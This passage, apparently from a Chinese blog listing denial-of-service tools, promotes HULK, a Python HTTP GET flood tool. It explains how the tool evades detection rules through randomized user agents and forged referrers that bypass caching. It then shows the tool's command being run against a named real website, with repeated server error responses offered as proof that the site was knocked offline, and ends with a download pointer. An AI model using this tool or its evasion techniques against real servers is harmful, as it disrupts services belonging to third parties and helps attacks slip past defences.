 3.HULK(HTTP Unbearable Load King)
简介：{运行平台：Python；攻击类型：HTTP GET;}
HULK是另一个很好的DOS攻击工具，它能为每个WEB服务器产生不同的迷糊请求。这个工具使用
许多其他的技术去避免被已知的规则检测到。它有一些列USER AGENT参数列表用于随机请求使
用。它也使用伪造的referrer能够绕后缓存引擎，因此它会直接的攻击到服务器的资源池。这个工具
的开发者曾用4GB RAM的 IIS7测试过，这个工具可以在一分钟内将服务器瘫痪。
实验：一分钟内瘫痪520waf
$ python hulk.py http://www.520waf.com/
-- HULK Attack Started --
Response Code 500
Response Code 500
Response Code 500
Response Code 500
Response Code 500
Response Code 500
Response Code 500
Response Code 500
Response Code 500
Response Code 500
Response Code 500
Response Code 500
www.520waf.com
Download HULK here
http://blog.csdn.net/Core00077